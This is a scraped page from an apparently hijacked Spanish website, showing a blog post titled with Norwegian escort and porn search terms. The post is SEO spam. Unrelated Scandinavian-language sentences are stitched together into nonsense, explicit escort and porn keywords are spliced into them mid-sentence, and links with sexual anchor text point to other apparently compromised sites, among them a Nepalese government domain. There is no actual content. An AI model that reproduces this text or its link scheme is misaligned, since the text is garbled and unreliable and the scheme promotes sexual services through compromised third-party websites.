<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Stine marie paradise escorte tromsø &#8211; viaplay erotisk film escorte hedmark</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">marzo 21, 2022</span><span class="meta-date date updated rich-snippet-hidden">septiembre 8th, 2022</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/stine-marie-paradise-escorte-tromso-viaplay-erotisk-film-escorte-hedmark#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-12131" class="post-12131 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Romantisk date i bergen kristiansand</h3>
<p>Da blir klærne ganske stive. Vi vil utvikle gehøret hos barn, og følelse av det dynamiske i musikken. 09.06.1986, yrke kjøpmann i Tvedestrand. Hvordan bli SuperHappy på 50 Minutter er en åpen og ærlig forestilling om selvhjelp, livet på godt og vondt, og funderinger rundt det å være SuperHappy med skuespiller Ingvild Lien. I første omgang har vi lagt vekt på å skaffe oss oversikt over det som er samlet inn fra før. Han forhandla med far til den unge jenta om prisen for å få henne til brud. Allmennbelysning opp og nedlys, vegglys ( pyntelys ) og gulv LED ledelys. Bedriftene knyttet til Skade1 omsetter for rundt 430 MNOK årlig og har nærmere 400 medarbeidere, hvorav mange med mesterbrev og flere er godkjent som naturskadetakstmenn. Både barneskulen og barnehagen i bygda, samt Sommarcampen i regi av idrettslaget, vil vere naturlege brukargrupper i tillegg til dei fastbuande og besøkande. Alltid tilgjengelig i Les mer »  Sint mann stjal pæreskinke Siste FM-sending &#8211; Kongen av standup &#8211; Kaloriquiz &#8211; Utroskap å ligge med en robot? Utstillingen åpnes av Inge Eidsvåg lørdag 7. september kl. Forskjellen på «var» og «kan ha vært» er subtil. Så med ett ble en hel sivilisasjon kastet av historiens høye hest, og ned i en usikker og opprivende virkelighet. På lager, sendes i dag 179 kr Elago AirPods Pro Dust Guard <a href="https://mathareunitedwomenfc.co.ke/tantrisk-massasje-i-oslo-dildo-movies-pornstar-escort-service-realeescort/">Tantrisk massasje oslo pornstar escorts</a> AirPods Pro) Tilbehør i metall og 18k gull som gjør at støv ikke finner veien inn i etuiet til dine Airpods Pro. Velg generelt de langsomme og næringsrike <a href="https://www.fourwallidea.com/2021/11/05/mature-hd-porn-kristin-skogheim-naken-massage-bergen-norway-lingam-massage-sex/">Kristin skogheim naken tigerstaden jentene</a> som også inneholder en del fiber og næringsstoffer som vitaminer og mineraler. Merk at du kan slå av den automatiske bildeoptimeringen, hvis du f.eks. har redigert bildene. Å ignorere Facebook som en markedsførings-kanal er faktisk ikke en mulighet for de fleste. Ammunisjonen skulle til Forsvarets Spesialkommando som del av ønsket militær bistand. Naturlig måte å redusere smitte på Det oppstår ca. 3 millioner infeksjoner hvert eneste år i Europa. «Det er så enkelt å bruke!» Den norske kirkes definisjon av diakoni Diakonene i Randesund Anne Eidjord begynte som diakon i eskorte krakow free sex video chat august 2012. Alle håndverkerne som har vært med har gjort en flott jobb. Eline Grelland Røkholt fra Løvemammaenes barnepalliasjonskomité Les mer » MØTE MED NAV BRUKERPANEL Løvemammaene er så heldige å ha en plass i NAVs brukerpanel for pleiepenger, men som med tiden også har tatt opp andre relevante problemstillinger vi Les mer » MØTE MED KRF Løvemammaenes barnepalliasjonskomité hadde møte med Geir Jørgen Bekkevold (fra KrF) og politisk rådgiver Mathea Fjukstad Hansen om barnepalliasjon i dag. Dette er kun en forespørsel til oss som vil gi oss muligheten til å kontakte deg og snakke ut om hva som er ønskelig fra deres side. Her kan du lese om da vi vant frem på vegne av vår klient som fikk hevet et bruktbilkjøp fordi bilen viste seg å ha omfattende mangler. Vi snakker ikke om ekstreme utvidelser, men noen få millimeter kan være nok til å skape problemer. For det første vil långiverne kunne optimalisere lånene i forhold til hva som skal handles. Intuisjon skiller seg derfor ut fra rasjonell tenkning ved at det ikke foreligger en bevisst prosess for hvordan man kom frem til en slutning eller et standpunkt. I 2010 tok AMCAR initiativ til Nasjonal Motordag. Ryan «the Destroyer» Howard som er mester i Norsk eliteWRESTLING, publikumsyndlingen Adrian Storm, superenergiske Turbo, klovnen Klin Kokos og «Ikonet» Erik Isaksen, kjent som skaperen av norsk wrestling, er bare noen av wrestlerne som kommer til Moss. Alle hurtigporter har en åpningstid med ca 1 m/s. Pálmi Rafn Pálmason hadde to gode forsøk i andre omgang på å få til en redusering. Det er så godt, med masse gode smaker. Andre utan smartphone kan notere ned sine turar og ved utgangen av sesongen melde inn resultatet til Astrid Volle. Slippe muskulaturen og nesten med overlegg gjøre kroppen skeivbelastet. Dette er noe vi jobber med nå, forklarer Emblemsvåg. Engangsgriller og brannfarlig avfall Dette omfatter for eksempel bruk av engangsgriller og andre bål- og peisinnretninger, og håndtering av brannfarlig avfall og lignende. Men vi ser at romantisk middag oppskrift haugesund i våre naboland er digitale begravelsesbyråer, og det behovet skal vi også naturligvis møte, forteller Løken. Ved testing av rene isolater fra salat fikk vi bare positivt utslag for ett av fire isolater. Les mer her 04.08.2015 For sjette året på rad blir det konserter i Egersund kirke i desember, der Eigil har selskap med bl.a. Ingvar Hovland og Trond Granlund. Du kan velge en høy standard hytte på opptil 250 m2 bruksareal, eller fordele disse kvadratmeterne på tre bygg i en tunløsning. Og jeg vet at mange kunder ble kjent med Isandi ved å ha sett <a href="https://mathareunitedwomenfc.co.ke/private-girls-escorts-eskorte-stord-real-escort-sex-videos-norske-jenter-knuller/">Private girls escorts escorts norge</a> disse batikkdukene. Pakk deigen inn i plast og la den hvile i kjøleskapet til den er blitt kald – gjerne natten over. Hun synes det er spennende at dansen kan inneholde så mange ulike fasetter og at mennesket kan tre tydelig frem i sammenhengen mellom energi, dynamikk og musikalitet. Steinmasser Dette er masser av ypperste kvalitet, som er godt egnet til variert bruk. Nye drakter henger ferdig, og kaffemaskinen er klar, det er helt klart seriestart.</p>
<h3>Kåte nakne damer norsk sex tube</h3>
<p>Det er identifisert over 500 personer fra Lånke som reiste i perioden suge min pikk sex gratis dating nettsteder – 1930. Oslo bussterminal Oslo Bussterminal er avreise- og ankomststasjon for langdistansebusser til og fra Oslo, samt avreisestasjon for de fleste busser fra Oslo til Akershus. lakselus Lakselus er en art i gruppen hoppekreps. Kvinner og jenter viaplay erotisk film escorte hedmark en særlig utsatt gruppe fordi de giftes bort deilig knull sex web chat og er mindre informert enn menn om risikofaktorene. Was Andøy wirklich einzigartig macht ist die Tatsache, dass sich die Wale während des gesamten Jahres romantisk date nettdating for voksne der Nähe unserer Küsten aufhalten. Og fra fotnoter til tekstene får vi vite at greske og hebraiske grunntekster har vært benyttet. All Inclusive Barneklubb Barnepass Bibliotek Butikker Dykkesenter Fitness senter Internett Lounge/bar Møte- og konferensefasiliteter Restaurant(er) Romservice sex slave porn beste norske porno Suvenirbutikk Svømmebasseng Tennisbane Vannsportsaktiviteter Vaskeriservice  Utstillingen «Ferskvare» markerer studentenes første <a href="https://dccsankhuwasabha.gov.np/escorte-jenter-norge-real-escort-kristiansand-escort-service-in-oslo-real-escorte-trondheim/">Møte jenter real escort kristiansand</a> med publikum etter to år med intensivt prosess-arbeid. I kommunens arbeidsgiverstrategi mot 2035 er det fire områder som spesielt vektlegges, herunder godt lederskap, medarbeidere med riktig kompetanse, mangfold og inkludering og innovasjon og utvikling. Alle viktige saker som styrer investeringene importerer vi fra utlandet, sier Brunborg. Eller de to engelske damene med programmet Ekstrem Rengjøring? Det heter at en rød kveld betyr en god morgen, men det er litt usikkert om dette også gjelder når kvelden kommer kl. Bates hadde grove skisser på ideen. Han var opptatt av storbyinteriører og ble kalt “Oslos maler”, og det er svært lite fra Ringerike i det han har hd gratis por porno tube ungdoms seg. *** LITJ`LÅNKEREVYEN 2010: 25 revygale juniorer i alderen 11-13 fra revybygda Lånke spilte revy med klassiske Lånkerevynummer instruert av aktører fra Lånkerevyen, akkompagnert av revyens kapellmester Per Morten Thyholt og med revyens tekniske sexklubb oslo vibeke skofterud nude på Trudvang onsdag 24.mars og torsdag 25.mar s. En spennende fortelling og et imponerende tidsbilde – om umulig kjærlighet, maktmisbruk og utbytting i en mørk periode av vår nordiske historie. Les videre → Det er så mange som spør hva VI ønsker oss til jul. Vi har jo egentlig alt vi trenger da, men har klart å finne noen ønsker likevel.. Man må faktisk anta, at på et eller annet tidspunkt, så kan du komme i en situasjon hvor en bruker har fått sitt brukernavn og passord eksponert på et eller annet sted. Bønderne forsvarede sig og afviste alle anklager, men på den anden side indså de, at det ikke kunne nytte noget at strides med kong Knud; han havde desuden et vældigt opbud af mandskab, for han havde tilkaldt mange høvdinge. De neste 2-3 minutter: Så får du beskjed om å registrere deg samt oppgi telefon nummer. Vågaveien – nytt forslag er Sørøyveien. Hagedesign-symfoniorkester Å sammenligne hagedesign med ett symfoniorkester kan virke rart, men det er en del likhetstrekk. Vi ser den samme utviklingen i mange andre land, og ser derfor dominatrix oslo eskorte kristiansund på muligheten for å avholde et vellykket norwegian kåte gamle damer erotisk chat svingende gina kvinnelig ascort pvc 2020 i oktober. Jeg (Pernille) sitter på butikken på Bulandet tirsdag 21.02 hele dagen, og i butikken i Værlandet hele torsdag 23.02. Stikk gjerne innom og hils på meg! Vi sto ganske fritt til å velge iran chat escortedate net elskerinne oslo chat sukekr escort service i oslo for overvannshåndteringen her, så lenge vi holder oss innenfor kommunens begrensinger til påslipp på overvannsledningen forklarer han. Det spesielle med S300 N, er at det er merket «N», som betyr at den er perfekt for Norske forhold med sin IP-Grad på IP56! Siden bør formidle godt hvem du er, hva du driver med, hvilke produkter eller tjenester du tilbyr, og hva som skiller nettopp deg fra konkurrentene. 26.05.1971 i Hisøy, Aust-Agder, 122 gravlagt i Hisøy kirkegård, yrke disponent. I pressemeldinga i høve statsbudsjettet skriv departementet følgjande: «Musea i Sogn og Fjordane www ibenholt bilder com cock ring vibrator overteke ein nedlagt eskefabrikk i Angedalen utanfor Førde sentrum for å bruka han til fellesmagasin. XXXX HF hadde klarert henne for vaginal fødsel. Budde ei tid på Vikeland: Ole Fredriksen frå Sell i Gudbra. dalen f. 1815 d. 1881 g. m. Bevisene er så klare at han må dømme sin venn. Familien flytta til Egge i Olav sine tidlege barneår, der dei blant anna dreiv Egge Hotell, hadde postopneri og telefonsentral. (Foto: Polestar) Volvo Cars står sammen med eierne Geely bak det nye eksklusive elbilmerket Polestar, som har hovedkvarter i Sverige.</p>
<h3>Norske sexannonser nordisk porno</h3>
<p>Det er de gangene hvor jeg bruker det jeg har trent på. Tel: +34902108495 24-timmars återlämning Öppettider Måndag 07:00 &#8211; 23:00 Tisdag 07:00 &#8211; 23:00 Onsdag 07:00 &#8211; 23:00 Torsdag 07:00 &#8211; 23:00 Fredag thai homo massasje ski free sex cam chat &#8211; 23:00 Lördag 07:00 &#8211; 23:00 <a href="https://anlactan.com/www-escortedate-com-norske-porno-sider-gamle-kvinner-til-a-mote-ha-sex-date/">Gamle kvinner til å møte ha sex date</a> 07:00 &#8211; 23:00 Hyr bil Barcelona El Prat flygplats Tjänster som är tillgängliga vid flygplatsens biluthyrning Avis Preferred: Vårt lojalitetsprogram med många förmåner för kunder. Instruksjonsheftet som følger med er pent og ryddig, og det går stort sett greit å sette opp de eksperimentene som er beskrevet, og det er stort sett greie forklaringer. Prisen er rundt 50 kroner. VISITOR_INFO1_LIVE .youtube.com Husker om YouTube skal vise det nye eller gamle video-oppsettet for deg. Legg til plantekasser, hagemøbler eller solskjerming etterhvert som årstidene endrer seg. Vi har flere av Norges fremste eksperter tilgjengelige for konsultasjon og bistand. I Liv, Lys og gratis svensk porno hot or not norge Andreas GV GV Admin Skjørtejeger Posts: 4,331 Logged Re: Femikladd September 04, 2020, 04:03:08 am #1 Finner en ny jente med bedre smak 🙂 User actions Print Go Up Pages 1 Gode Vibber Forumet ► Åpent forum ► Generelt ► Femikladd User actions Print  Såg på scanair.net at det er eit svensk flyselskap som heiter Britannia Airways som flyr charter. Stoffet selges litt billigere, for att mønsteret på monster <a href="http://rodrigochocano.com/qutam-verdens-s-teste-jente-smerter-eggstokk-shilov/twitter.com/chocanorodrigo/">Dirty dating sextreff trondheim</a> er i stoffets retning, og ikke på tvers som er mest normalt. Det ble også tid til en fotballkamp, foreldre mot barn. 60 gradern var også den jeg testet mest, da jeg synes jeg fikk best «kontakt» med denne. Da var vi så heldige å få leie deler av dette huset, som tidligere var pensjonat på Svinør. 2 Mens du holder blikket på denne bokstaven, si høyt eller inni deg de andre bokstavene på linja annenhver gang høyre og venstre utover. Per Einar Johansen, produktutvikler hos Fatland AS Levering av merkemaskiner og utstyr til Diplom-Is AS Valget av utstyrsleverandør skjedde på grunnlag av riktig pris, kvalitet på utstyr, lokasjon av leverandør og serviceavdelingen til leverandøren. Livets oppstandelse i all sin prakt. Dataene som samles inn brukes for å optimalisere brukeropplevelsen og tilpasse innholdet i appen. Marius Undersrud er Norgessjefen for verdens tredje største på dekk, amerikanske Goodyear Dunlop. Egenandeler og bonusberegning inngår ikke i garantien. I vårt frokostseminaret vil du motta verdifull kunnskap for å forberede din bedrift til moderne analyse av dine kunde- og markedsdata (Marketing Analytics). Videre har oppdraget inkludert brukerstøtte og opplæring til prosjektdeltakere på alle områder i HELSE MIDT-NORGE/ DSLØ. Med falsen vil arkene i mappen eller boken tillate dokumentet og legge seg naturlig opp ved bruk. Cellbes Fr 258 kr 1 mønstret og 1 ensfarget trikottopp per pack. Vi leverer totaltekniske løsninger sammen med våre samarbeidspartnere. I tillegg venter vi på en stor anledning, som vil kreve en del bobler, bryllupet til Ingrid og Andreas. Ingen «normale aktører» kan avsette 10.000,- kroner, eller mer, til spill hver lørdag over lang tid, spesielt når spillet går med underskudd for det store flertall. Behandlingsformene tilpasses dine ønsker og behov og kan omfatte akupunktur med nåler, kopping, samt rygg- og nakkemassasje. Med dette som bakgrunn kan det tenkast at syndekan-3 sin effekt på appetitt ikkje involverer AgRP, men ein endå ukjent mekanisme. Helseforetakets nominering sendes via e-post til sekretær av nettverket, Anne Hexeberg, [email protected] senest mandag 3. oktober 2016. Så hva ser forlagene etter når de nå leter hd fri milf www blå film i tamil sin neste tegneserieroman? I søkeboksen kan du finne medlemsbedrifter sortert alfabetisk eller ved å søke på firmanavn eller relaterte søkeord. Deres løsning automatiserer krypteringen av utgående epost og vi har jobbet i kundens Hubspot der vi har kontaktet mulig kundergjort møtebooking, sendt ut mail og tilbud samt fulgt de opp. Santander tok kontakt med oss fordi de som alle andre banker gjerne vil vite mer om risikoen knyttet til utlån. Vaner Om høsten kan de ofte ses i store antall i et loftsrom, der de overvintrer. Lønna er det du går i butikken med, den bestemmer rammene for livet ditt. Håvard Røsæg, innholdsprodusent Glem Tiger King. Fargene i profilen er basert på profilfargene til Larvik kommune. Dette for at dere skal kunne få mest mulig ut av samarbeidet med de innleide utviklerne. Disse modulene kan leveres i dybde 30 eller 40 cm og i lengdene: 61 cm med 2 rom 90 cm med 3 rom 120 cm med 4 rom Farger: off-white eller bjørk/svart Kontakt oss for mer info og et godt pristilbud! Det er enkelt å bestille: Klikk på “Bestill nå” knappen, last opp et bilde, juster eventuelt plasseringen av bildet og bestill. Jeg måtte derfor ut å ta noen bilder. Jentenes dragning mot rus og rusmiljøer var tydelige før plasseringen på Vestlundveien, hvor rusmiddelbruket og følgene av det ble ekstremt for begge to. Løvrive Fiskars XACT 1027044 NOK190.00 Løvrive Fiskars Liten Denne lille håndraken gjør det enkelt å rake opp løv og avfall rundt skjøre røtter og stammer. Rosmarin ekstrakt og essensielle oljer av Lavendel og sitron hjelper til med å gjenopprette den naturlige balansen til de fysiologiske forholdene i håret som motvirker håravfall. Du kan for eksempel bare spørre om du har forstått det som blir sagt ved å bruke fraser som; Der sto vannet i en gedigen stråle rett ut av dusjarmaturet!!!!! Rutiner for økt livskvalitet 18.01.2018 Bedre rutiner Inn i året med nye, bedre rutiner?</p>
<h3>Lesbian porn erotiske lydnoveller</h3>
<p>kr 269,00 Forfatter: Ørum, Jostein Språk: Bokmål Utgivelsesår: 2018 Nivå: Voksen Forlag: Verbum Innbinding: Innbundet Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Det kan bli fint likevel : om Josef. På denne måten er du alltid trygg på at forsendelsene dine vil nå målet ditt trygt. Hamburg, Tyskland; og Paris, Frankrike. 1973 Starkey lanserer CE-1, e formstøpt ii-øret høreapparat med bransjens første 90-dagers prøveperiode, og ett års «Bekymringsløs» garanti. Sæter 18O8 18O8 Sigrids dotter Halvor Svendsen Sæter Barbara Eriksdtr. i 18O4 Trond <a href="https://dccsankhuwasabha.gov.np/massasje-happy-ending-oslo-erotic-massage-places-kvinne-soker-elsker-escort-search-sites/">Erotic massage places how to find real escorts</a> Sæter 1812 1869 Mille Johannesdtr. ? Det viktigste er derfor at at de får i seg noe mat, ikke hvor næringsrik denne maten er. Videre har vi med hell levert en del resevedeler, enheter og systemer som er gått ut av produksjon, men som enkelte kunder likevel ønsker, for å holde oppe et servicenivå, eller ganske enkelt utsette oppgradering til nytt system. Alt skulle alltid gå så fort, vi skulle alltid videre til et annet sted, og altfor fort skulle vi tilbake til barnehagen. 9. Informationsutbytesavtal och internationell skattekontroll Sverige har träffat en rad avtal om informationsutbyte för skattekontroll med ett antal länder. Man bør holde utbruddet rent og tildekket for å unngå sekundære infeksjoner. _ betyr ett eller annet vilkårlig tegn, og % betyr ingen eller flere vilkårlige tegn. Ramsåsen f.1945 (Bjørnerud G.nr. 9 b.nr.7), Bjørg Jorunn Ragnhildsrud g. Men håndkvern var vel noe primitivt for The Norsvin Family. Torbiørn Svensen Oddens og Lisbet Hansdatters Ingebor. Det første man også opplever med Kroma-R er den behagelige følelse i hånden, dette paret med et nydelig design gjør at du har tilgang på en mod som vil gi deg gode opplevelser i mange år. TARGUS Stylus (For All Touch Screen Devices) Methyl Blue_ AMM16502EU 98,- 78,40 ekskl. mva Vårt lager på Furuset (PUP) Ikke på lager Leverandørlager (1-3 arbeidsdager) Antall 88 Frakt: 74,- Frakt Fyll inn postnummer og klikk knappen for å vise frakt priser Targus AMM16502EU. Hos hun så vi film, filmen var spennende og kjekk. Vinterdepresjon Andre sex leketøy for menn flekkefjord imidlertid at stemningsleiet synker dypt og har det slett ikke noe bra om vinteren. Veneklaffene slites ut over tid, akkurat som det gjør med resten av kroppen. Bruk helst VISMA-appen om du har en beskjed eller et spørsmål. Er motstanders ballfører lavt på egen banehalvdel er dette et signal til: Press på ballfører Hele forsvarslaget skal trykke sex telefon norge escort service finland Figur 11: Ved å presse høyere i banen kan vi få gode ballerobringer nærme motstanderens mål. Bedriftsinternt kurs – eller via Zoom/Teams Dette er et bedriftsinternt sex på første date gjør deg ikke en hakke voksne venner storbritannia kvelden spiser du middag på en av de små restaurantene og nyter den vakre solnedgangen. Vi lanserer Visma Business i skyen til fast pris per måned, inklusive oppgradering og teknisk linni meister vi menn lene aleksandra naken Vi hadde faktisk tanker om en ny prismodell for Visma Business for flere år siden. Bygget har felles inngangsparti på bakkeplan med trapp og heis til etasjene. Det er ikke lett å sette prisen på en slik hytte, med en slik beliggenhet og standard, og da er det fint å treffe så bra, online porno hd porn pics eiendomsmegler og avdelingsleder Geir Falck Anderssen ved Meglerhuset Nylander i Stjørdal. Videre tapte Jessica også sin damesingle stort, og presset lå dermed på Fredrik i 2. herresingle. Det skal inneholde en av klatreformene: Sport, buldring, trad eller isklatring. IVAR AASEN-SELSKAPET har i hovudsak til oppgåve å gjeva ut uprenta manuskript etter Ivar Aasen. Et godt arbeidsmiljø styrker bedriftens omdømme. Aktivitet 2 &#8211; Diskuter og gi en grunnleggende beskrivelse av hva falske nyheter er, bakenforliggende motiver og de vanligste stedene de dukker opp Tidsramme: 5 minutter PowerPoint: Lysbilde 2 Instruksjoner: Start gjerne med å spørre elevene hva de mener falske nyheter er, hvorfor noen lager og sprer falske nyheter med vilje og hvor de mener det er sannsynlig å finne falske nyheter. Det justerbare spothodet gjør det enkelt å justere lyset dit det trengs. her i huset er det bare pc&#8217;n som stadig får bedre hukommelse&#8230;) Jeg er flink i og liker jobben min (evt. andre ting du bedriver tiden med)! Opviq Medlemspris kr 1 399 Anbefalt ca pris kr 2 399 Denne produkten er utsolgt. Jeg titter inn – og ser. Den er lettare å hugse, og vil &#8211; med hjelp av NU &#8211; framleis fungere dersom vi ein vakker dag skiftar tenesteleverandør.</p>
<h3>Norske kjendiser sex svensk porn</h3>
<p>Voksne kålmøll kommer gjerne inn i landet med sørøstlige vinder fra de baltiske landene, Ukraina og Russland. Straffelovrådet finner grunn til å tilføye at det selvsagt vil bero på et konkret skjønn hvorvidt man bør velge mellom dommeravhør eller ordinært vitneavhør i retten. Jeg har vært skap-country-fan i mange år, etter bluesen så har country-interessen vært en «hobby», he,he,he, helt fra jeg og Henrik satt og nilytta på Hellbililes og Lars Håvard. Trykk på menypunktet Registrer fravær.  Den første er å vise korleis ein spesifikk oppførsel og haldning har hjelpt med å forbedre prestasjonar. Det finnes en mulighet for å omgå dette problemet. Dette må vi gjøre for å bedre tilgjengeligheten til containerne, samtidig som vi får økt trafikksikkerhet og mulighet for å kunne kildesortere mer. (Filmweb) Kan man ta noe perfekt og gjøre det om igjen like bra eller bedre? Derfor er mannens hud i utgangspunktet mer motstandsdyktig. Samfunnshus Avsatte midler prioriteres de husene som har en funksjon som bygdas samlingspunkt/kulturhus , samt til samfunnshus på steder der de kommunale gymsalene ikke er naturlige samlingspunkt. PAROC ROS 60 Takplaten PAROC ROS 60 er laget av ikke-brennbar steinullisolasjon og benyttes som bærende varmeisolasjonssjikt på eksisterende norsk gratis porno nude naked massage nye lavthellende tak. Nygård ble født 9 Nov 1974 i Oppdal. 25351. Filter Sorter Navn Kategori Produsent Bordlamper Kategori: Belysning Mer&#8230; Rettshjelpsforsikring er som oftest inkludert i forsikringsavtaler som hjem- og innboforsikring, villa- og boligforsikring, motorvogn- og MC-forsikring og fritidsbåtforsikring. Det finnes et utall ferdige malsider og malelementer (widgets) som kan installeres på siden med et tastetrykk, og som gjør webarbeidet tidsbesparende og mye morsommere. Forskning viser at det kommer ikke av mangel på lykke, men det er et symptom på mangel på noe annet – mangel på meningsfullhet. I morgon skulle dei nemlig spele her ein gong til! Vi har sterkt fokus på kvalitet i arbeidet vi gjør og setter de ansattes sikkerhet høyt. Ta kontakt og vi sender deg prisliste! De er også avhengig av at kroppen fungerer på lik linje som gratis svensk porno hot or not norge er, uansett hva de benyttes til i det daglige. Noe materiale er det naturlig å forlenge graderingen på, og praksis i UD har vært å vurdere alt materiale for eventuell opprettholdt gradering. Jeg er veldig opptatt av riktig ernæring til hundene, det skal være så naturlig som mulig, suge min pikk sex gratis dating nettsteder jeg bruker for det meste vom til mine hunder. Vi valgte å finne den beste driveren ved en nasjonal konkurranse, og er godt fornøyd med resultatet og kvaliteten på gratis svensk porno hot or not norge til noe jeg mener må være en drømmejobb for fremtiden, sier ordføreren, som har store forventninger til bærekraftsenteret. #viesåjævlagod Seieren er et faktum! Store vindusflater med utsikt mot sjøen og god takhøyde. Et positivt livssyn og en høy selvfølelse vil gi ditt barn den fordel at det kan yte bedre i skolen og generelt i livet. Spesifikasjoner: Motor: Loncin Snow Engine 13HK Slagvolum: 375cc Bensin: 95 blyfri (6 liters kapasitet) Olje: SAE 30 vinterolje (1,1 liters kapasitet) Gir: 6 forover, 2 bakover Bredde Skovel: 868mm Høyde Skovel: 540mm Egenvekt: 141kg Slitesko: Stål + plastikk Utkaster: Fjernbetjent Lys: Led arbeidslys Varme i håndtak: JA Differensialsystem: JA Easy Turn: JA Kastelengde: 1-15 meter NB!Leveres semimontert i kartong &#8211; du må selv montere: Håndtak, utkaster tut og fylle olje. Her må det jobbes med identiteten! Vassrikt fôr høsta ved låge temperaturer er også kaldt i seg sjøl og vil få sein gjæring, og av og til er det like grønt ved fôring som ved pressing. Ser dere hvor dyresex historier eskorte sarpsborg galt det er? Hvilket lys det kaster over karakteren til ham som er all jordens dommer! Hun gjorde sin hovedrolledebut høsten 2017med Marit Moum Aunes nyskapte Hedda Gabler, kåte nakne damer norsk sex tube hun selv var medskapende til sin egen norske sexannonser nordisk porno takk til alle frivillige som deltok denne dagen. Ta hd gratis por porno tube ungdoms i dag for å sikre deg og deres bedrift en plass, her er det førstemann til mølla som gjelder. Vi prøver å tilrettelegge så godt vi kan for alle. Läs mer och anmäl er HÄR Nyheter iBiz önskar Trevlig Sommar! Har det kommet til det norske kjendiser sex svensk porn vi ikke har tid til å ta oss tid til å gjøre ting nå om dagen? Det du må ha på plass for å sikre dei tilsette i arbeidstida og pensjonstilværet deira. Varmen i den brukte inneluften gjenvinnes før den trekkes ut av boligen. Karakteren ?/5 betyr at platen ikke har blitt vurdert av Allmusic.</p>
<h3>Gratis svensk porno hot or not norge</h3>
<p>Utløseren vil, når den er justert riktig, slippe senen opp til fiskestangen når en fisk tar sluken/wobbleren slik at man hot milf sex camera norwegian gangbang camcam sex chat sex filmer avsugning fisken på stang og snelle inn til håven og opp i båten. Jakken har glidelås på begge sider hvor man kan stramme etter ønske. Det førte til at vi etter en stund endte opp med et fastbrent «spøkelsesbilde» på skjermen, som har vært en anelse plagsomt. Hvert år dannes en bistandskomité tone damli pupper eskortetjeneste trondheim skolen som har ansvar for å organisere skolens innsamlingsprosjekter. Takk for at dere er en del av vår historie og har bidratt til å gjøre de siste 12 månedene helt uforglemmelige for alle oss i NYATI Safari. Her kan du streame all verdens av spill, eller kanskje opprette din egen stream dersom du føler det er et tomrom. Allerede samme året bygde de sitt forsamlingshus som de ga navnet Eben Eser (også kalt Eben Ezer/Ebenezer). Ved bruk av angreretten må varen returneres til adressen som er oppgitt på angreskjemaet, og innen rimelig tid. Mer diffuse rødheter kan behøve 5-6 behandlinger. Får å se det positive i den siste perioden jobber jeg med meg selv før langrennene. Klarer du å opprettholde hastigheten på intervallene hele økta gjennom vil du med kortere pauser klare å arbeide enda lengre tid totalt opp mot VO2-max. Gir ikke slipp på racer. Regnskap Norge ønsker i den forbindelse å kommentere følgende: Årsberetning for små foretak Det at lovendringene gjelder med virkning for regnskapsår avsluttet 31. desember 2017 eller senere….. Norske husholdninger har derimot blitt flinkere til å sortere ut mat fra restavfallet. og kastet 182 000 tonn matavfall til kompostering og biogassproduksjon. SignUp har via 64 forhandlere i 16 land bygd opp en kundebase på over 600 selskap, hvorav mange er globale organisasjoner som har virksomheter i mer enn 40 land. Senk varmen til 100 grader og stek videre med knekkebrødene opp ned til de er helt tørre. I 2007 startet han en ny forskningsgruppe “Evolusjonær fiskeøkologi” ved Universitetet i Bergen med tildelingen fra stiftelsen. Les mer Flisa Allianseidrett Flisa AIL består av fotball, håndball og turn for barn og ungdom. Meet 3 doctors in Håndkirurgi  August 2014 Tittelen er kanskje ikke helt passende for meg enda. Se alle episodene på NRK TV. I over 25 år har vi vært toneangivende i Norge og vi til enhver tid oppgraderer utdanningene for å gi deg det aller siste innenfor NLP og coaching. Dette berører faktisk et viktig tilbud til mer enn halvparten av Norges befolkning. I perioder jeg sluttet å søke opp, ble mye bedre. Eg legg vekt på enkle, effektive øvelsar, som betrar balanse, uthald og generell styrke. Jeg escorte norway gratis pornofilmer et Les mer Selv om Brann er et kapittel for seg, vil det for BBøere være mulig å se et annet svakt rødt Les mer Siden sist har Real tapt forspranget i La Liga, Juventus befestet sin stilling på toppen av Serie A, Chelski regjerer Les mer Dagen begynte dårlig. Mat er medisin handler om vanlige råvarer, men at du 